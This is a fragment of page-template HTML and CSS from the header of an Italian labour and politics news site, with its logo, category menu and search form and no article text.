<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}</style></div><style>@media (min-width:768px) and (max-width:1018px){.tdi_61_rand_style{background-color:#ffffff!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:-2px!important;margin-right:10px!important;padding-top:2px!important;padding-right:8px!important;padding-bottom:2px!important;padding-left:8px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:0px!important}}</style>
<style>.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:center;justify-content:center}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img{max-width:145px}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:rgba(255,255,255,0.5);font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_63 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_63 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_63 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-logo-svg-wrap{max-width:200px}.tdi_63 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-logo-svg-wrap{max-width:180px}.tdi_63 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:12px!important;}}</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_64{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_64{position:relative}}</style>
<style>.tdi_64{display:inline-block}.tdi_64 .td_block_inner{text-align:center}.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important;text-transform:none!important}.tdi_64 .tdb-normal-menu ul ul,.tdi_64 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:10px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:#dddddd;box-shadow:none}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 6px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 21px}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}
 </style></div>
<style>.tdi_64 .tdb-menu>li.current-menu-item>a,.tdi_64 .tdb-menu>li.current-menu-ancestor>a,.tdi_64 .tdb-menu>li.current-category-ancestor>a,.tdi_64 .tdb-menu>li.current-page-ancestor>a,.tdi_64 .tdb-menu>li:hover>a,.tdi_64 .tdb-menu>li.tdb-hover>a,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#162eb7;background-color:rgba(29,121,242,0.05)}.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#162eb7}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_67{position:relative}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:15px}.tdi_67 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_67{display:inline-block;float:right;clear:none}.tdi_67 .tdb-search-txt{top:0px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:630px}.tdi_67 .tdb-search-form{border-width:0px}.tdi_67 .tdb-drop-down-search{left:auto;right:0}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_67 .tdb-head-search-form-btn-icon{top:0px}.tdi_67 .tdb-head-search-form-btn{padding:6px 20px;background-color:#0d0b52;font-family:Oxygen!important;font-size:12px!important;font-weight:400!important}.tdi_67 .tdb-aj-search-results{padding:0 20px;border-width:0px}.tdi_67 .result-msg{padding:20px 10px 10px;text-align:center;font-family:Oxygen!important;font-size:13px!important;font-style:normal!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.46)}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#162eb7}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#162eb7}.tdi_67 .tdb-head-search-form-input{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .tdb-head-search-placeholder{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:80%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_67 .entry-title{margin:0 0 5px;font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category:not(.td-post-extra-category){display:none}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#162eb7!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:530px}.tdi_67 .result-msg{font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tuttolavoro24.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f7f7f7!important}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_71{padding-top:10px!important;padding-bottom:10px!important}.tdi_71 .td_block_wrap{text-align:left}</style>
